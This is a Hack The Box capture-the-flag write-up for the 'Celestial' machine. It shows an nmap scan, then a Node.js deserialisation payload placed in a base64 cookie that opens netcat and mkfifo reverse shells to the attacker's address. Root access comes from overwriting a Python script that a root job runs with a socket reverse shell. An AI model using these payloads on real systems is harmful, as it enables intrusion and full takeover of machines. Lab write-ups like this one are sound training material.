Details
This machine is Celestial from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.85
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-01 15:17 EDT
Warning: 10.10.10.85 giving up on port because retransmission cap hit (6).
Stats: 0:18:33 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 87.37% done; ETC: 15:38 (0:02:41 remaining)
Nmap scan report for 10.10.10.85
Host is up (0.033s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
3000/tcp open http Node.js Express framework
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1353.57 secondsUser
I went to http://10.10.10.85:3000/
When I refreshed the page

It had also set a cookie
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3DBase64 which decoded to
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}So I tested a JS deserialisation bug attack on it, setting a listener
root@kali:~# nc -nlvp 4444And setup a payload of
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('nc 10.10.14.15 4444 -e /bin/bash')}()"}Which encoded to
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ25jIDEwLjEwLjE0LjE1IDQ0NDQgLWUgL2Jpbi9iYXNoJyl9KCkifQ==I set this as my cookie and refreshed

So I tried putting it in the username field instead
{"username":"_$$ND_FUNC$$_function (){require('child_process').exec('nc 10.10.14.15 4444 -e /bin/bash')}()","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}Which encoded to
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnbmMgMTAuMTAuMTQuMTUgNDQ0NCAtZSAvYmluL2Jhc2gnKX0oKSIsImNvdW50cnkiOiJJZGsgUHJvYmFibHkgU29tZXdoZXJlIER1bWIiLCJjaXR5IjoiTGFtZXRvd24iLCJudW0iOiIyIn0=Still nothing, so I tried
{"username":"_$$ND_FUNC$$_function (){require('child_process').exec('nc 10.10.14.15 4444')}()","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}Which has no -e param
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.85] 50570So this was a PoC, so I tried a different reverse shell payload inside
{"username":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 4444 >/tmp/f')}()","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}Which led to
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.85] 50572
/bin/sh: 0: can't access tty; job control turned off
$ A nice shell. So I upgraded it and grabbed my flag
$ python -c "import pty;pty.spawn('/bin/bash')"
sun@sun:~$
sun@sun:~$ ls -la
total 152
drwxr-xr-x 21 sun sun 4096 Oct 1 15:13 .
drwxr-xr-x 3 root root 4096 Sep 19 2017 ..
-rw------- 1 sun sun 1 Mar 4 2018 .bash_history
-rw-r--r-- 1 sun sun 220 Sep 19 2017 .bash_logout
-rw-r--r-- 1 sun sun 3771 Sep 19 2017 .bashrc
drwx------ 13 sun sun 4096 Nov 8 2017 .cache
drwx------ 16 sun sun 4096 Sep 20 2017 .config
drwx------ 3 root root 4096 Sep 21 2017 .dbus
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Desktop
-rw-r--r-- 1 sun sun 25 Sep 19 2017 .dmrc
drwxr-xr-x 2 sun sun 4096 Mar 4 2018 Documents
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Downloads
-rw-r--r-- 1 sun sun 8980 Sep 19 2017 examples.desktop
drwx------ 2 sun sun 4096 Sep 21 2017 .gconf
drwx------ 3 sun sun 4096 Oct 1 15:13 .gnupg
drwx------ 2 root root 4096 Sep 21 2017 .gvfs
-rw------- 1 sun sun 6732 Oct 1 15:13 .ICEauthority
drwx------ 3 sun sun 4096 Sep 19 2017 .local
drwx------ 4 sun sun 4096 Sep 19 2017 .mozilla
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Music
drwxrwxr-x 2 sun sun 4096 Sep 19 2017 .nano
drwxr-xr-x 47 root root 4096 Sep 19 2017 node_modules
-rw-rw-r-- 1 sun sun 20 Sep 19 2017 .node_repl_history
drwxrwxr-x 57 sun sun 4096 Sep 19 2017 .npm
-rw-r--r-- 1 root root 21 Oct 1 16:05 output.txt
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Pictures
-rw-r--r-- 1 sun sun 655 Sep 19 2017 .profile
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Public
-rw-rw-r-- 1 sun sun 66 Sep 20 2017 .selected_editor
-rw-rw-r-- 1 sun sun 870 Sep 20 2017 server.js
-rw-r--r-- 1 sun sun 0 Sep 19 2017 .sudo_as_admin_successful
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Templates
drwxr-xr-x 2 sun sun 4096 Sep 19 2017 Videos
-rw------- 1 sun sun 48 Oct 1 15:13 .Xauthority
-rw------- 1 sun sun 82 Oct 1 15:13 .xsession-errors
-rw------- 1 sun sun 1302 Mar 7 2018 .xsession-errors.old
sun@sun:~$ cd Documents
sun@sun:~/Documents$ ls -la
total 16
drwxr-xr-x 2 sun sun 4096 Mar 4 2018 .
drwxr-xr-x 21 sun sun 4096 Oct 1 15:13 ..
-rw-rw-r-- 1 sun sun 29 Sep 21 2017 script.py
-rw-rw-r-- 1 sun sun 33 Sep 21 2017 user.txt
sun@sun:~/Documents$ cat user.txt
[REDACTED]Root
The script was interesting
sun@sun:~/Documents$ cat script.py
print "Script is running..."Back in the home I had seen a file called output.txt owned by root
sun@sun:~$ cat output.txt
Script is running...So it seems root is running this script. So I updated it to contain a reverse shell and set a listener
root@kali:~# nc -nlvp 5555
sun@sun:~$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > /home/sun/Documents/script.pyThen I waited for a minute
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.85] 39868
/bin/sh: 0: can't access tty; job control turned off
# A shell connected back
# id
uid=0(root) gid=0(root) groups=0(root)It was a root shell, so I went and grabbed my flag
# cd /root
# ls -la
total 44
drwx------ 5 root root 4096 Mar 4 2018 .
drwxr-xr-x 24 root root 4096 Sep 19 2017 ..
-rw------- 1 root root 1 Mar 4 2018 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Jul 19 2016 .cache
drwx------ 3 root root 4096 Sep 20 2017 .gnupg
drwxr-xr-x 2 root root 4096 Sep 19 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Sep 21 2017 root.txt
-rw-r--r-- 1 root root 29 Mar 4 2018 script.py
-rw-r--r-- 1 root root 74 Mar 4 2018 .selected_editor
# cat root.txt
[REDACTED]